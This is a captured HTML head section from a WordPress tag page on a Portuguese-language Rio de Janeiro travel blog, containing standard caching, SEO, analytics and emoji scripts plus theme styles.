

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://acaradorio.com/tag/baile-do-copa/
body_size: 28244
content:
<!DOCTYPE html>
<html lang="pt-BR">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(e){this.triggerEvents=e,this.eventOptions={passive:!0},this.userEventListener=this.triggerListener.bind(this),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventListener,e.eventOptions)))}_removeUserInteractionListener(e){this.triggerEvents.forEach((t=>window.removeEventListener(t,e.userEventListener,e.eventOptions)))}triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}async _loadEverythingNow(){this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async),await this._triggerDOMContentLoaded(),await this._triggerWindowLoad(),window.dispatchEvent(new Event("rocket-allScriptsLoaded"))}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._requestAnimFrame(),new Promise((t=>{const n=document.createElement("script");let r;[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type",r=e.nodeValue),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t()),e.parentNode.replaceChild(n,e)}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){var e=document.createDocumentFragment();[...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async].forEach((t=>{const n=t.getAttribute("src");if(n){const t=document.createElement("link");t.href=n,t.rel="preload",t.as="script",e.appendChild(t)}})),document.head.appendChild(e)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(r){e["rocket"+t]=n=r}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._requestAnimFrame(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._requestAnimFrame(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._requestAnimFrame(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._requestAnimFrame(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._requestAnimFrame(),window.dispatchEvent(new Event("rocket-load")),await this._requestAnimFrame(),window.rocketonload&&window.rocketonload(),await this._requestAnimFrame(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),window.dispatchEvent(new Event("rocket-pageshow")),await this._requestAnimFrame(),window.rocketonpageshow&&window.rocketonpageshow()}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,r=document.createRange(),i=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const a=document.createDocumentFragment();r.setStart(a,0),a.appendChild(r.createContextualFragment(t)),i.insertBefore(a,o)}}async _requestAnimFrame(){return new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts(["keydown","mousemove","touchmove","touchstart","touchend","wheel"]);e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script>

	
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<title>Arquivos Baile do Copa - A Cara do Rio</title>

	<link rel="profile" href="http://gmpg.org/xfn/11" />
	
		
	<link rel="alternate" type="application/rss+xml" title="A Cara do Rio RSS Feed" href="https://acaradorio.com/feed/" />
	<link rel="alternate" type="application/atom+xml" title="A Cara do Rio Atom Feed" href="https://acaradorio.com/feed/atom/" />
	<link rel="pingback" href="https://acaradorio.com/xmlrpc.php" />

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.8.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://acaradorio.com/tag/baile-do-copa/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Arquivos Baile do Copa - A Cara do Rio" />
	<meta property="og:url" content="https://acaradorio.com/tag/baile-do-copa/" />
	<meta property="og:site_name" content="A Cara do Rio" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@ThailiseCosinha" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://acaradorio.com/tag/baile-do-copa/","url":"https://acaradorio.com/tag/baile-do-copa/","name":"Arquivos Baile do Copa - A Cara do Rio","isPartOf":{"@id":"https://acaradorio.com/#website"},"primaryImageOfPage":{"@id":"https://acaradorio.com/tag/baile-do-copa/#primaryimage"},"image":{"@id":"https://acaradorio.com/tag/baile-do-copa/#primaryimage"},"thumbnailUrl":"https://acaradorio.com/wp-content/uploads/2018/02/Baile-de-Carnaval-do-Copa_dest.jpg","breadcrumb":{"@id":"https://acaradorio.com/tag/baile-do-copa/#breadcrumb"},"inLanguage":"pt-BR"},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://acaradorio.com/tag/baile-do-copa/#primaryimage","url":"https://acaradorio.com/wp-content/uploads/2018/02/Baile-de-Carnaval-do-Copa_dest.jpg","contentUrl":"https://acaradorio.com/wp-content/uploads/2018/02/Baile-de-Carnaval-do-Copa_dest.jpg","width":760,"height":428},{"@type":"BreadcrumbList","@id":"https://acaradorio.com/tag/baile-do-copa/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://acaradorio.com/"},{"@type":"ListItem","position":2,"name":"Baile do Copa"}]},{"@type":"WebSite","@id":"https://acaradorio.com/#website","url":"https://acaradorio.com/","name":"A Cara do Rio","description":"Blog sobre o Rio de Janeiro na visão de uma paulistana apaixonada","publisher":{"@id":"https://acaradorio.com/#/schema/person/781e85deeb114bd5a51aa2ef36941a36"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://acaradorio.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pt-BR"},{"@type":["Person","Organization"],"@id":"https://acaradorio.com/#/schema/person/781e85deeb114bd5a51aa2ef36941a36","name":"Thata Monteiro","image":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://acaradorio.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/33db4f77c2f308a5235f63294e2d2c11?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/33db4f77c2f308a5235f63294e2d2c11?s=96&d=mm&r=g","caption":"Thata Monteiro"},"logo":{"@id":"https://acaradorio.com/#/schema/person/image/"},"description":"Publicitária, apaixonada pelo Rio de Janeiro, onde vivi por 10 anos e motivo pelo qual criei esse blog. Agora descobrindo e amando os encantos da terrinha. Sim, moro atualmente em Portugal e continuo em busca do sol, de comida boa e tudo de bom que os lugares que conheço e as pessoas que passam na minha vida tem para oferecer. Sou uma paulistana de alma carioca e raízes portuguesas, com certeza. Moro no Porto e sou MUITO FELIZ!","sameAs":["blogacaradorio","thailisemonteiro","thailisecosinha","https://twitter.com/ThailiseCosinha"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//blessedwirrow.org' />
<link rel='dns-prefetch' href='//quietshalecompany.com' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//javascriptbasics.com' />
<link rel='dns-prefetch' href='//translate.google.com' />
<link rel='dns-prefetch' href='//generatoryieldlab.com' />
<link rel='dns-prefetch' href='//newgoodfoodmarket.com' />
<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel='dns-prefetch' href='//taskrunnersrvmod.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para A Cara do Rio &raquo;" href="https://acaradorio.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para A Cara do Rio &raquo;" href="https://acaradorio.com/comments/feed/" />
<script id="wpp-js" src="https://acaradorio.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="0" data-sampling-rate="100" data-api-url="https://acaradorio.com/wp-json/wordpress-popular-posts" data-post-id="0" data-token="f9e8301d71" data-lang="0" data-debug="0" type="text/javascript"></script>
<link rel="alternate" type="application/rss+xml" title="Feed de tag para A Cara do Rio &raquo; Baile do Copa" href="https://acaradorio.com/tag/baile-do-copa/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script type="rocketlazyloadscript" src="//www.googletagmanager.com/gtag/js?id=G-R89SF3BF3Z"  data-cfasync="false" data-wpfc-render="false" data-rocket-type="text/javascript" async></script>
			<script type="rocketlazyloadscript" data-cfasync="false" data-wpfc-render="false" data-rocket-type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/acaradorio.com\/tag\/baile-do-copa\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-R89SF3BF3Z',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-R89SF3BF3Z', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/acaradorio.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='mailchimp_sf_main_css-css' href='https://acaradorio.com/?mcsf_action=main_css&#038;ver=1.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://acaradorio.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://acaradorio.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://acaradorio.com/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='titan-adminbar-styles-css' href='https://acaradorio.com/wp-content/cache/min/1/wp-content/plugins/anti-spam/assets/css/admin-bar.css?ver=1686147914' type='text/css' media='all' />
